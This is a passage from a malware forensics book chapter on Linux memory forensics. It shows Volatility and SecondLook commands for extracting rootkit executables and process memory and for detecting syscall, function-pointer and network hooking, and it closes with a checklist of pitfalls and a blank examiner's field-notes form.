- Read "task\_struct" process structure to determine where the "mm\_struct" is located in memory.
- 2. Read the "mm\_struct" structure to determine the start and end addresses of the executable code in memory.
- 3. Extract the pages associated with the ELF executable and combine them into a single file.
  - Fortunately, memory forensic tools such as Volatility automate this process and can save the executable associated with a given process or module to a file. For instance, the linux\_dump\_map plugin of Volatility saves available pages containing the executable code associated with a process. The full executable file can be recovered using the Volatility plugin linux\_dump\_map as shown in Figure 2.25, which accesses the page cache to obtain all pages associated with the executable file.

```
% python vol.py -f Phlananx2 linux_proc_maps -p 2479
0x40000-0x415000 r-x 0 8: 3 275603 /usr/share/
xXxXXXXXXXXXXX.xx/.p-2.5f
0x615000-0x616000 rwx 86016 8: 3 275603 /usr/share/
xXxXXXXXXXXXXX.xx/.p-2.5f
0x616000-0x760a9f3bb000 rwx 0 0: 0 0
0x7f0a9f3bb000-0x7f0a9f3be000 rwx 0 0: 0 0
0x7f0aa73be000-0x7ffda3d5000 rwx 0 0: 0 0
0x7fff43c33000-0x7fff43c55000 rwx 0 0: 0 0
0x7fff43c33000-0x7fff43d98000 r-x 0 0: 0 0
0
% python vol.py -f Phalanx2 linux_dump_map -p 2479 -s 0x400000 -O Phalanx2-400000
Writing to file: Phalanx2-400000
Wrote 28672 bytes
```

FIGURE 2.25-Extracting Phalanx2 rootkit executable from memory dump using the linux\_ dump map Volatility plugin

• In some instances it may be possible to extract an open executable from file system information cached in memory using the linux\_find\_file Volatility plugin. In order to perform this operation, it is first necessary to obtain the inode number of the file and then dump its contents to disk as showing in Figure 2.26.

```
% python volatility/vol.py -f Phalanx2-20121031.dd linux_find_file -F
/usr/share/xXxXXxXXxXXxX.xx/.p-2.5f"
Inode Inode
275603 0x88001d0dlba8
% python volatility/vol.py -f Phalanx2-20121031.dd linux_find_file -i
0x88001d0dlba8 -0 output/phalanx2
```

**FIGURE 2.26**-Extracting Phalanx2 rootkit executable file from memory dump using the linux\_find file Volatility plugin

# Analysis Tip

#### **Running AntiVirus on Extracted Executables**

Digital investigators can run multiple AntiVirus programs on executables extracted from memory dumps to determine whether they contain known malware. Although this can result in false positives, it provides a quick focus for further analysis.

# **Recovering Process Memory**

▶ In addition to obtaining metadata and executable code associated with a malicious process, it is generally desirable to extract all data in memory associated with that process.

- The entire memory of a particular process can be dumped using the linux\_dump\_map plugin in Volatility using the -p options and specifying the PID. Specific memory regions can be saved to a file on disk using the Volatility linux dump address range plugin.
- In SecondLook, the Data tab has the option to save specific memory regions to a file on disk for further analysis as shown in Figure 2.27.

| Address s | pace | : Ke | rnel | Vir - | Star | t add | iress | : Øx | f817e | ae0 |      | 10     | End  | d add   | ress: | 0xf | 817fa | зеө |    | ÷  | Len | gth:  | 409  |
|-----------|------|------|------|-------|------|-------|-------|------|-------|-----|------|--------|------|---------|-------|-----|-------|-----|----|----|-----|-------|------|
|           | Ur   | do   |      |       |      |       |       | Re   | đo    |     |      | 1      |      |         | Refn  | esh |       |     |    |    | Sa  | ve to | file |
| f817eae0  | 88   | 00   | 00   | 00    | e4   | ea    | 17    | f8   | e4    | ea  | 17   | f8     | 69   | 70      | 73    | 65  | 63    | 73  | 51 | 6b | 62  | 65    | 61   |
| f817eb00  | 00   | 00   | 00   | 00    | 00   | 00    | 00    | 00   | 00    | 00  | 00   | 00     | 00   | 00      | 00    | 00  | 00    | 00  | 00 | 00 | 00  | 00    | 00   |
| f817eb20  | 00   | 00   | 00   | 00    | 00   | 00    | 00    | 00   | 40    | Rf  | AA   | DA.    | RA   | 1f      | AB    | f7  | 4c    | ea  | 0a | f8 | 8c  | 1f    | 00   |
| f817eb40  | bθ   | c7   | bØ   | f5    | 03   | 00    | 00    | 00   |       | Suc | ces  | 5      |      |         | 7     | f8  | 00    | 00  | 00 | 00 | 00  | 00    | 00   |
| f817eb60  | 80   | 8f   | 04   | e4    | 00   | 7f    | 86    | f5   | G     |     | lemo | ory sa | aved | to file | e. ,  | 00  | 60    | 00  | 00 | 00 | 00  | 00    | 00   |
| f817eb80  | 00   | 00   | 00   | 00    | 00   | 00    | 00    | 00   |       |     |      | OK     | 1    |         | 3     | 00  | 60    | 00  | 00 | 00 | 00  | 00    | 00   |
| f817eba0  | 00   | 00   | 00   | 00    | 00   | 00    | 00    | 00   | 1     | _   | -    | -      |      |         |       | 00  | 00    | 00  | 00 | 00 | aθ  | d3    | 17   |
| f817ebc0  | 88   | 00   | 00   | 00    | d4   | 23    | 00    | 00   | 00    | 00  | 00   | 00     | 9c   | 18      | 00    | 00  | 60    | 00  | 00 | 00 | 00  | 00    | 00   |
| f817ebe8  | 00   | 00   | 00   | 00    | eθ   | ef    | 17    | f8   | e0    | ef  | 17   | f8     | 26   | 00      | 00    | 00  | 26    | 00  | 00 | 00 | 40  | f2    | 17   |

FIGURE 2.27-Extracting specific memory regions using SecondLook

• More in-depth examination of specific areas of memory is facilitated by SecondLook under the 'Disassembly' tab, enabling forensic analysts to view disassembled portions of memory as shown in Figure 2.28 using the Adore rootkit.

| Address space:  Kernel Virtual Mi 🔄 Start address:  0xfffffff88907680 🗄 End address:  0xfffffff88907880 🗄 Length |                      |       |                                   |  |
|----------------------------------------------------------------------------------------------------|----------------------|-------|-----------------------------------|--|
|                                                                                                    | Label                | Data  | Disassembly                       |  |
| 111111188907680                                                                                                  | usb_spi:this_module: | 00 00 | add %al, (%rax)                   |  |
| fffffff88907682                                                                                                  |                      | 00 00 | add %al, (%rax)                   |  |
| fffffff88907684                                                                                                  |                      | 00 00 | add %al, (%rax)                   |  |
| fffffff88907686                                                                                                  |                      | 00 00 | add %al, (%rax)                   |  |
| fffffff88907688                                                                                                  |                      | 00 01 | add %al, (%rcx)                   |  |
| fffffff8890768a                                                                                                  |                      | 10 00 | adc %al, (%rax)                   |  |
| fffffff8890768c                                                                                                  |                      | 00 00 | add %al, (%rax)                   |  |
| fffffff8898768e                                                                                                  |                      | 00 00 | add %al, (%rax)                   |  |
| fffffff88907690                                                                                                  |                      | 00 02 | add %al, (%rdx)                   |  |
| fffffff88987692                                                                                                  |                      | 20 00 | and %al, (%rax)                   |  |
| fffffff88907694                                                                                                  |                      | 00 00 | add %al, (%rax)                   |  |
| fffffff88907696                                                                                                  |                      | 00 00 | add %al, (%rax)                   |  |
| fffffff88987698                                                                                                  |                      | 75 73 | inz 0xfffffff8890770d [usb spi: t |  |

FIGURE 2.28-Disassembly of memory regions with SecondLook

# Investigative Considerations

- Some memory forensic tools can include data stored in the swap partition, which may provide additional information when extracting memory associated with a given process.
- In addition to acquiring and parsing the full memory contents of a running system to identify artifacts of malicious code activity, it is also recommended that the digital investigator capture the individual process memory of specific processes that may be of interest for later analysis as covered in the next section. Although it may seem redundant to collect information that is already preserved in a full memory capture, having the process memory of a piece of malware in a separate file will facilitate analysis, particularly if memory forensics tools have difficulty parsing the full memory capture. Moreover, using multiple tools to extract and examine the same information can give added assurance that the results are accurate, or can reveal discrepancies that highlight malware functionality or weaknesses in a particular tool.

# **Extracting Process Memory on Live Systems**

▶ In some cases it may be desirable to acquire the memory of a specific process on a live system. This can apply to a computer that is the subject of an investigation, or to a test computer that is being used to examine a piece of malicious code.

- In such cases, it may be possible to capture information pertaining to a
  specific malicious executable from the "/proc" virtual file system. The "/
  proc/<PID>/fd" subdirectory contains one entry for each file that the process has open, named by its file descriptor, and which is a symbolic link
  to the actual file (as the "exe" entry does). The "/proc/<PID>/maps" file
  shows which regions of a process's memory are currently mapped to files
  and the associated access permissions, along with the inode number and
  name of the file.
- Another means of acquiring the memory contents of a running process is to dump a core image of the process with gcore, a utility native to most Linux and UNIX distributions. On Linux distributions, gcore can be invoked by using the command gcore [-o filename] pid. The output file created by extracting process memory can be loaded into the gdb debugger for further analysis, or the strings command can be used to parse the file. X
- The shortstop utility can be statically compiled and run from removable media to capture process memory and assorted information about the system, including the command line, current working directory, status, environment variables, listings of associated entries in the "/proc" file system, and memory map. The command-line syntax is shortstop -m -p <PID> and the output can be redirected to a file for further examination.<sup>25</sup>
- The Corner's Toolkit (TCT), developed by Dan Farmer and Wietse Venema, includes the pcat utility for copying the memory contents of a running process.<sup>26</sup> To use pcat, supply the PID of the target process and provide the name of the new dump file. In addition, pcat can generate a mapfile of the process memory using the -m switch. X
- Another useful utility for acquiring the memory contents of a running process is memfetch.<sup>27</sup> Unlike pcat, which dumps process memory into one file, memfetch dumps the memory mappings of the process into separate files for further analysis. **\***
- Another tool for dumping the contents of process memory on a Linux system is Tobias Klein's Process Dumper.<sup>28</sup> Process Dumper is freeware, but is a closed source and is used in tandem with the analytical tool developed by Klein, Memory Parser. After dumping memory of a suspicious process with Process Dumper, the output can be analyzed using Memory Parser. X

<sup>&</sup>lt;sup>25</sup> For more information about shortstop, go to http://code.google.com/p/shortstop/.

<sup>&</sup>lt;sup>26</sup> For more information about The Coroner's Toolkit, go to http://www.porcupine.org/forensics/ tct.html.

<sup>&</sup>lt;sup>27</sup> For more information about memfetch, written by Michal Zalewski, go to http://lcamtuf.coredump.cx/ (download available from http://lcamtuf.coredump.cx/soft/memfetch.tgz).

<sup>&</sup>lt;sup>28</sup> For more information about Process Dumper, go to http://www.trapkit.de/research/forensic/pd/ index.html (download available from http://www.trapkit.de/research/forensic/pd/pd\_v1.1\_lnx.bz2).

# Investigative Considerations

• It is becoming more common for attackers to conceal malicious processes on a compromised system. As a result, in some cases attempts to capture process memory on a compromised live system may be futile, making forensic analysts completely reliant on tools such as Volatility and SecondLook for analyzing full memory dumps.

# DISSECTING LINUX PROCESS MEMORY

# $\square$ Delve into the specific arrangements of data in memory to find malicious code and to recover specific details pertaining to the configuration and operation of malware on the subject system.

▶ Some memory forensic tools can provide additional insights into memory that are specifically designed for malware forensics. For instance, detection of common malware concealment techniques have been codified in tools such as SecondLook and Volatility plugins.

- SecondLook has several functions for detecting potentially malicious injected code and hooks in memory dumps, including looking for signs of obfuscation such as no symbols. Another approach used by SecondLook to locate potentially malicious code in memory is to perform a byte-by-byte comparison between pages in a memory dump against a known good reference kernel downloaded from their server (standalone reference datasets are also available). Any areas of memory that do not match the known good reference kernel are flagged as unknown. In addition, the growing number of malware that injects code into Linux processes has motivated a new feature in SecondLook, which is a comparison of page hashes of a process in memory compared with the associated binary on disk to find injected code.
- Figure 2.29 shows alerts from the SecondLook command line that are indicative of the Jynx2 rootkit, and reveals that the network interface is in

```
% secondlook-cli -m Ubuntu-Jynx2.vmem -a
Second Look (r) Release 3.1.1 (c) 2008-2012 Raytheon Pikewerks Corporation
No reference module is available to verify loaded kernel module 'pmad'
No reference module is available to verify loaded kernel module 'fmem'
Executable mapping in task bash (pid 777) of file /XxJynx/jynx2.so at
0x008c7000 does not match any file in the pagehash database
Executable mapping in task sh (pid 717) of file /XxJynx/jynx2.so at
0x00566000 does not match any file in the pagehash database
Executable mapping in task firefox-bin (pid 708) of file /XxJynx/jynx2.so
at 0x00df7000 does not match any file in the pagehash database
Executable mapping in task iscsid (pid 520) of file /XxJynx/jynx2.so at
0x00c44000 does not match any file in the pagehash database
Executable mapping in task iscsid (pid 518) of file /XxJynx/jynx2.so at
0x00c44000 does not match any file in the pagehash database
Executable mapping in task bash (pid 32739) of file /XxJynx/jynx2.so at
0x00ca7000 does not match any file in the pagehash database
<cut for brevity>
Network interface eth0 is in promiscuous mode.
```

FIGURE 2.29-SecondLook Alert view showing the Jynx2 rootkit injected into several processes

promiscuous mode, which is an indication that a network sniffer is running. All of these aspects of the rootkit were hidden on the live system and would not have been visible to users or system administrators, and are revealed using memory forensic tools.

• Volatility detects tampering of the system call table in Linux using the linux\_check\_syscall plugin as shown in Figure 2.30 with many functions listed as "HOOKED" by the Phalanx2 rootkit. The associated names
of each system call can be looked up in the "unistd\_32.h" include file,
where each system call is indexed with the associated name.

```
% python vol.py -f Phlananx2 linux check syscall
Table Name
                     Index Address
                                              Symbol
                        0x0 0xffffffffa0059000 HOOKED
64bit
                        0x1 0xffffffffa0062000 HOOKED
64bit
                        0x2 0xffffffffa0035000 HOOKED
64bit
64bit
                        0x3 0xfffffffffffff1115351 sys close
                        0x4 0xffffffffa00cb000 HOOKED
64bit
64bit
                        0x5 0xfffffffffffffffalllaa73 sys_newfstat
64bit
                        0x6 0xffffffffa00b5000 HOOKED
                        64bit
<edited for length>
```

FIGURE 2.30-Volatility showing system call table hooking

• SecondLook detects tampering of the system call table in Linux by verifying each entry against known good values as shown in Figure 2.31 for the same Phalanx2 rootkit in Figure 2.29 along with the associated names.

| Kernel Message Buff                         | Rigi | nt click on an address for disassembly and data view op | tions.                                 |
|---------------------------------------------|------|---------------------------------------------------------|----------------------------------------|
| Kernel Page Tables                          | 1/   | Actual Entry                                            | Expected Ent                           |
| Kernel Symbols (Ref<br>Kernel text/rodata M | Θ    | 0xffffffffa0059000 [shpchp:_key.28464+15324]            | 0xffffffff81117155 [sys_read+0]        |
| oaded Kernel Modu                           | 1    | 0xfffffffa0062000                                       | 0xffffffffffffffffffffffffffffffffffff |
| lodule text/rodata l                        | 2    | 0xfffffffa0035000                                       | 0xffffffffffffffffffffffffffffffffffff |
| sfs Modules List                            | 3    | 0xffffffffffffffffffffffffffffffffffff                  | 0xffffffffffffffffffffffffffffffffffff |
| tive Tasks                                  | 4    | 0xfffffffa00cb000 [snd:snd_sndstat_strings+_            | 0xffffffff8111a9c8 [sys_newstat        |
| mory Mappings                               | 5    | 0xffffffffffffffffffffffffffffffffffff                  | 0xffffffffffffffalllaa73 [sys_newfsta  |
| stem Call Table                             | 6    | 0xffffffffa00b5000 [e1000:num_TxDescriptors+_           | 0xffffffffffffffffffffffffffffffffffff |
| nel Pointers                                | 7    | 0xffffffffffffffffffffffffffffffffffff                  | 0xffffffffffffffffffffffffffffffffffff |

FIGURE 2.31-SecondLook showing malicious tampering of the syscall table in red

• Volatility can also detect tampering of the Interrupt Descriptor Table (IDT) with the linux\_check\_idt plugin, and can detect tampering of file operation data structures with the linux\_check\_fop plugin. This plugin checks function pointers associated with open files and the "/proc" virtual file system to ensure that they are not associated with a hidden loadable kernel module.

Function pointers can be altered for a variety of purposes on a compromised system, including hiding files as shown in SecondLook in Figure 2.32 with the Adore rootkit. Some TTY sniffers can also be found through modified function pointers.

| Kernel Message                        | Nigi | t click off all address for disasse | anoly and u                                                                                                    | ara | view options.      |                          |
|---------------------------------------|------|-------------------------------------|----------------------------------------------------------------------------------------------------|-----|--------------------|--------------------------|
| Kernel Page Tabl                      | un   | Structure Name                      | Field Name                                                                                                    | Ade | Field Val          | ue (Function Pointer)    |
| Kernel Symbols (<br>Kernel text/rodal | m.,  | sunrpc:this_module                  | exit                                                                                                    | θ   | 0xfffffff88844cb4  | [sunrpc:cleanup_module+6 |
| oaded Kernel M                        | m_   | rfcomm:this_module                  | exit                                                                                                    | θ   | 0xfffffff888bb530  | [rfcomm:cleanup_module+0 |
| odule text/roda                       | f_   | autofs4:autofs_fs_type              | get_sb                                                                                                    | Ø   | 0xfffffff888e8000  | [autofs4:autofs_get_sb+6 |
| sfs Modules Li<br>malloc Allocatic    | f_   | autofs4:autofs_fs_type              | kill_sb                                                                                                    | θ   | 0xfffffff888e87be  | [autofs4:autofs4_kill_st |
| tive Tasks                            | m_   | autofs4:this_module                 | exit                                                                                                    | θ   | 0xfffffff888eb564  | [autofs4:cleanup_module= |
| emory Mapping                         | t.   | tcp4_seq_afinfo                     | seq_show                                                                                                    | θ   | 0xffffffff8890542d | [usb_spi:adore_tcp4_seq  |
| stem Call Tabl                        | f    | proc_root_operations                | readdir                                                                                                    | θ   | 0xfffffff889054da  | [usb_spi:adore_proc_read |
| mel Pointers                          | f    | ext3_dir_operations                 | readdir                                                                                                    | θ   | 0xfffffff88905873  | [usb_spi:adore_root_read |
| mel Notifiers                         | f    | ext3_file_operations                | write                                                                                                    | θ   | 0xfffffff889058e3  | [usb_spi:adore_var_write |
| nary Formats                          | i    | proc_root_inode_operations          | lookup                                                                                                    | θ   | 0xfffffff88905986  | [usb_spi:adore_lookup+0] |
| teenerin interior                     |      |                                     | hard and a second second second second second second second second second second second second second second s |     |                    |                          |

FIGURE 2.32-SecondLook showing suspicious function pointers associated with the Adore rootkit

• Volatility can detect tampering of network connection information with the linux\_check\_afinfo plugin as shown in Figure 2.33 in bold. This plugin checks the "tcp4\_seq\_afinfo" data structure in memory for signs of tampering. Some rootkits modify this data structure to hide network connections from the netstat command.

FIGURE 2.33-Volatility showing network hooking

| Kernel Symbols (Refi                       | Structure Type    | Structure Name | Field Name  | Field Address                           |
|--------------------------------------------|-------------------|----------------|-------------|-----------------------------------------|
| Kernel text/rodata M<br>Loaded Kernel Modu | file_operations   |                | read        | 0xffffffff81aa4e50 [tcp4_seq_afinfo+32] |
| Module Symbols (ka                         | file_operations   |                | open        | 0xffffffffffffffffffffffffffffffffffff  |
| Sysfs Modules List                         | file_operations   |                | release     | 0xffffffff8laa4eb0 [tcp4_seq_afinfo+128 |
| Vmalloc Allocations                        | seq_operations    |                | start       | 0xffffffff8laa4f10 [tcp4_seq_afinfo+224 |
| Open Files                                 | seq_operations    |                | stop        | 0xfffffff81aa4f18 [tcp4_seq_afinfo+232  |
| System Call Table                          | seq_operations    |                | next        | 0xfffffff8laa4f20 [tcp4_seq_afinfo+246  |
| Interrupt Descriptor                       | seq operations    |                | show.       | 0xffffffff81aa4f28 [tcp4 seg afinfo+248 |
| LSM Hooks                                  | timewait sock ops | tco timeval.   | twsk unique | exfffffff8laa4f48 [tcp timewait sock o  |

FIGURE 2.34-SecondLook showing network hooking

- SecondLook also detects tampering the "tcp4\_seq\_afinfo" data structure used by some rootkits to hide network connection information, and displays this information under Kernel Pointers as shown in Fig. 2.34 (second to last entry, in red).
- Another approach to hiding network connections used by the Adore rootkit is using a network filter hook as shown in Fig. 2.35 by SecondLook in orange.
- As shown in Figure 2.3 previously, SecondLook generates alerts when unusual conditions are found in memory such as areas of process memory that should be read-only but are not. The detailed view of the suspicious memory regions associated with the Phalanx2 rootkit are shown in Fig. 2.36.

| System Call Table                                        | Right click on an address for disassembly and data view options. |                            |                     |  |  |  |  |
|----------------------------------------------------------|------------------------------------------------------------------|----------------------------|---------------------|--|--|--|--|
| Interrupt Descript                                       | nf_hook_ops Struct Address                                       | Hook Function /            | Own                 |  |  |  |  |
| Kernel Pointers                                          | 0xffffffff8880a8d0 [ip_conntrack:i                               | 0xfffffff887fel6a [ip_con  | 0xfffffff8880ba00 [ |  |  |  |  |
| Kernel Notifiers                                         | 0xffffffff8880a870 [ip_conntrack:i…                              | 0xfffffff888002d3 [ip_con_ | 0xfffffff8880ba00 [ |  |  |  |  |
| Binary Formats<br>Network Interface<br>Protocol Handlers | 0xffffffff88913a20 [usb_spi:nfho+0]                              | 0xffffffff889051fa [usb_sp | 0×000000000000000   |  |  |  |  |

FIGURE 2.35-SecondLook showing malicious netfilter tampering

| General A                                  | Prelinkin | g detected | l in one or more librario | es; unverified executabl | e mapp | ings may | represent prelinked |
|--------------------------------------------|-----------|------------|---------------------------|--------------------------|--------|----------|---------------------|
| Kernel Page Tables                         | PID /     | lomman     | Start Address             | End Address              | Size   | Flags    | Ma                  |
| Kernel Symbols (Re<br>Kernel text/rodata ) | 2479      | Xnest      | 0x0000000000400000        | 0x0000000000415000       | 84k    | г-хр     | /usr/share/iYamG    |
| Loaded Kernel Modi                         | 2479      | Xnest      | 0x0000000000615000        | 0x800808080616888        | 4k     | гухр     | /usr/share/iYam0    |
| Module Symbols (Ki<br>Module text/rodata   | 2479      | Xnest      | 0x0000000000616000        | 0x00000000061a000        | 16k    | тухр     |                     |
| Sysfs Modules List                         | 2479      | Xnest      | 0x00007f0a9f3bb000        | 0x00007f0a9f3be000       | 12k    | гухр     |                     |
| Active Tasks                               | 2479      | Xnest      | 0x00007f0aa73be000        | 0x00007f0aa73d5000       | 92k    | гwхр     |                     |
| Open Files<br>Memory Mappings              | 2479      | Xnest      | 0x00007fff43c33000        | 0x00007fff43c55000       | 136k   | TWXD     | [stack]             |

FIGURE 2.36–SecondLook showing suspicious memory sections associated with the Phalanx2 rootkit program

# Analysis Tip

#### Finding the Hidden in Memory

Digital investigators should not be overly reliant on automated methods for detecting hidden information and concealment techniques in memory. Free and commercial tools alike cannot detect every concealment method. As such, automated detection methods are simply one aspect of the overall process of examining volatile data in memory described in Chapter 1, as well as the comprehensive examination and reconstruction methods earlier in this chapter.

# Investigative Considerations

- Some SecondLook alerts can relate to legitimate items such as the "pmad" and "fmem" modules that can be used to acquire memory. Because such modules are not recognized by SecondLook as part of the operating system, they are treated as potentially suspicious. Such false positives can also occur with third-party applications that are not distributed with the base Linux operating system. Therefore, it is necessary to check whether items that SecondLook alerts as potentially suspicious are actually legitimate components of the compromised system.
- Although SecondLook is a powerful tool for detecting potential concealment techniques in memory, it is important to keep in mind that not all concealment techniques will be detected using automated tools. This again demonstrates the importance in malware forensics of utilizing multiple analysis tools and performing a comprehensive reconstruction (temporal, relational, and functional as discussed earlier in this chapter) to ensure that a more complete understanding of the malware is obtained.
- Data structures in memory may be incomplete and should be verified using other sources of information. At the same time, even if there is only a partial data structure, it can contain leads that direct digital investigators to useful information on the file system that might help support a conclusion.

# CONCLUSIONS

- As memory forensics evolves, an increasing amount of information can be extracted from full memory dumps, providing critical evidence and context related to malware on a system.
- The information that can be extracted from memory dumps includes hidden and terminated processes, traces of memory injection, and hooking techniques used by malware, metadata, and memory contents associated with specific processes, executables, and network connections.
- In addition, impressions and trace evidence such as those discussed in Chapter 6 may be present in memory dumps, waiting for digital investigators to find and interpret them.
- However, because memory forensics is in the early stage of development, it may not be able to recover the desired information from a memory dump in all cases. Therefore, it is important to take precautions to acquire the memory contents of individual processes of interest on the live system.
- Even when memory forensics tools can be employed in a particular case, acquiring individual process memory from the live system allows digital investigators to compare the two methods to ensure they produce consistent results.
- Furthermore, because malware can manipulate memory, it is important to correlate critical findings with other sources of data such as the file system, live response data, and external sources such as logs from firewalls, routers, and Web proxies.

This page intentionally left blank



# Failing to Validate your Findings

 $\bigcirc$  Do not rely on just one tool.

- $\checkmark$  Learn the strengths and limitations of your tools through testing and research.
- $\checkmark$  Keep in mind that tools may report false positives when attempting to detect suspicious code.
- $\checkmark$  Use more than one tool and compare the results to ensure that they are consistent.
- ☑ Verify important findings manually by examining items as they exist in memory and review their surrounding context for additional information that may have been missed by the tools.

# Failing to Understand Underlying Data Structures

 $\otimes$  Do not trust results of memory forensic tools without verification.

- $\square$  Learn the data structures that are being extracted and interpreted by memory forensic tools in order to validate important findings.
- $\checkmark$  When a tool fails to extract certain items of interest, interpret the data yourself.
- Find additional information in memory that memory forensic tools are not currently programmed to recover.

This page intentionally left blank

# FIELD NOTES: MEMORY FORENSICS

**Note**: This document is not intended as a checklist, but rather as a guide to increase consistency of forensic examination of memory. When dealing with multiple memory dumps, it may be necessary to tabulate the results of each individual examination into a single document or spreadsheet.

| Case Number:                                                                                                    |                                                                               | Date/Time:                     |                                                                                        |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|--------------------------------|----------------------------------------------------------------------------------------|--|
| Examiner Name:                                                                                                    |                                                                               | Client Name:                   |                                                                                        |  |
| Organization/Company:                                                                                                    |                                                                               | Address:                       |                                                                                        |  |
| Incident Type:<br>DTrojan Hor<br>Bot<br>Logic Bom<br>Sniffer:                                                                                                    | se 🛛 Worm<br>Scareware/Roj<br>b 🖾 Keylogger<br>Other:                         | gue AV                         | Virus<br>Rootkit<br>Ransomware:<br>Unknown:                                            |  |
| System Information:                                                                                                    |                                                                               | Make/Model:                    |                                                                                        |  |
| Operating System:                                                                                                    | Memory Capture<br>O Live acquisition<br>O Hibernation mo<br>O Virtual Machine | Method:<br>n<br>de<br>e(.vmem) | Network State:<br>O Connected to Internet<br>O Connected to Intranet<br>O Disconnected |  |
| MEMORY DUMP                                                                                                    |                                                                               |                                |                                                                                        |  |
| Physical Memory:                                                                                                    |                                                                               |                                |                                                                                        |  |
| <ul> <li>Acquired</li> <li>Not Acquired [Reason]:</li> <li>Date/Time :</li> <li>File Name:</li> <li>Size:</li> <li>MD5 Value:</li> <li>SHA1 Value:</li> <li>Tool used:</li> </ul>                                                                                                    |                                                                               |                                |                                                                                        |  |
| System Details:                                                                                                    |                                                                               |                                |                                                                                        |  |
| <ul> <li>Date/Time:         <ul> <li>IP Address:</li> <li>Host Name/Network N</li> <li>OCurrent System User:</li> <li>Network Interface Configuratio</li> <li>OPromiscuous</li> <li>OOther:</li> <li>Enabled Protocols:</li> <li>System Uptime:</li> <li>System Environment:</li> <li>Operating System:</li> <li>Kernel Version:</li> <li>Processor:</li> </ul> </li> </ul> | <br>ame:<br>n:                                                                |                                | _                                                                                      |  |

#### Users Accounts/Passphases:

#### User account

- O User Point of origin:
  - □Remote Login
  - □Local login
- O Duration of the login session:
- O Shares, files, or other resources accessed by the user account:

on the system:

- O Processes associated with the user account:
- O Network activity attributable to the user account:
- O Passphrases associated with the user account:

#### User\_\_\_

#### \_\_\_\_\_ on the system:

- OUser Point of origin:
  - □Remote Login
  - □Local login
- ${\bf O}$  Duration of the login session:
- O Shares, files, or other resources accessed by the user account:
- O Processes associated with the user account:
- O Network activity attributable to the user account:
- O Passphrases associated with the user account:

#### NETWORK CONNECTIONS AND ACTIVITY:

#### System is connected to the network:

□Network connections:

OProtocol:

□TCP □UDP ○Local Port: ○Status: □ DELETED □ESTABLISHED □LISTEN □SYN\_SEND □SYN\_RECEIVED □TIME\_WAIT □Other: ○Foreign Connection Address: ○Foreign Connection Port: ○Foreoses ID Associated with Connection: OProtocol: □TCP □UDP OLocal Port: OStatus: DELETED DESTABLISHED DLISTEN SYN\_SEND SYN\_RECEIVED TIME\_WAIT Other: OForeign Connection Address: OForeign Connection Port: OProcess ID Associated with Connection: GOProtocol: **TCP UDP** OLocal Port: OStatus: DELETED DESTABLISHED DLISTEN □SYN\_SEND □SYN\_RECEIVED □TIME\_WAIT

Dother: OForeign Connection Address: OForeign Connection Port:

OProcess ID Associated with Connection:

#### Chapter | 2 Linux Memory Forensics

| OProtocol:                              |
|-----------------------------------------|
| TCP                                     |
| □UDP                                    |
| OLocal Port:                            |
| OStatus: 🗖 DELETED                      |
| ESTABLISHED                             |
| □LISTEN                                 |
| □SYN_SEND                               |
| SYN RECEIVED                            |
| TIME WAIT                               |
| Other:                                  |
| OForeign Connection Address:            |
| OForeign Connection Port:               |
| OProcess ID Associated with Connection: |
|                                         |

```
    G Protocol:
    □TCP
    □UDP
    OLocal Port:
    OStatus:
    □DELETED
    □ESTABLISHED
    □SYN. SEND
    □SYN. RECEIVED
    □TIME_WAIT
    □Other:
    OForeign Connection Address:
    OForeign Connection Port:
    OProcess ID Associated with Connection:
```

#### **D**Notable DNS Oueries made from subject system:

□Remote mount points: OMount Name: OHost Address: ORecently Transferred Files:

OMount Name: OHost Address: ORecently Transferred Files:

OMount Name: OHost Address: ORecently Transferred Files:

**ARP** Cache

OMount Name: OHost Address: ORecently Transferred Files:

OMount Name: OHost Address: ORecently Transferred Files:

OMount Name: OHost Address: ORecently Transferred Files:



# RUNNING/HIDDEN/TERMINATED PROCESSES:

| Suspicious Process Identified: OProcess State: TERMINATED HIDDEN OProcess Name: OProcess Identification (PID): OProcess Creation Time: ODuration process has been running: OProcess End Time: OMemory used: OPath to Associated executable file: OMemory Offset: OAssociated Liser: | □Suspicious Process Identified:<br>○Process State: □ TERMINATED □ HIDDEN<br>○Process Name:<br>○Process Identification (PID):<br>○Process Creation Time:<br>○Duration process has been running:<br>○Process End Time:<br>○Process End Time:<br>○Process End Time:<br>○Process Identification (PID):<br>○Process Caration Time:<br>○Process Terrore (PID):<br>○Process Terrore (PID):<br>○Process Terrore (PID):<br>○Process Terrore (PID):<br>○Process Terrore (PID):<br>○Process Terrore (PID):<br>○Process (PID):<br>○Process (PID): |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| OChild Process(es):                                                                                                    | O'Associated User:                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    | о                                                                                                    |
| 0                                                                                                    | а                                                                                                    |
| OCommand-line parameters:                                                                                                    | OCommand-line parameters:                                                                                                    |
| OFile Handles:                                                                                                    | OFile Handles:                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| OLoaded Modules:                                                                                                    | OLoaded Modules:                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| D                                                                                                    |                                                                                                    |
| D                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| <b>–</b>                                                                                                    |                                                                                                    |
| D                                                                                                    |                                                                                                    |
| D                                                                                                    | <u> </u>                                                                                                    |
| D                                                                                                    |                                                                                                    |
| OExported Modules:                                                                                                    | OExported Modules:                                                                                                    |
| <u> </u>                                                                                                    |                                                                                                    |
|                                                                                                    | 0                                                                                                    |
|                                                                                                    | 0                                                                                                    |
| OProcess Memory Acquired<br>☐ File Name:<br>☐ File Size:                                                                                                    | OProcess Memory Acquired<br>☐ File Name:<br>☐ File Size:                                                                                                    |
| □ MD5 Hash Value:                                                                                                    | ☐ MD5 Hash Value:                                                                                                    |
|                                                                                                    |                                                                                                    |

| Suspicious Process Identified:       | Suspicious Process Identified:       |
|--------------------------------------|--------------------------------------|
| OProcess State:                      | OProcess State: TERMINATED HIDDEN    |
| OProcess Name                        | OProcess Name:                       |
| OProcess Identification (PID):       | OProcess Identification (PID):       |
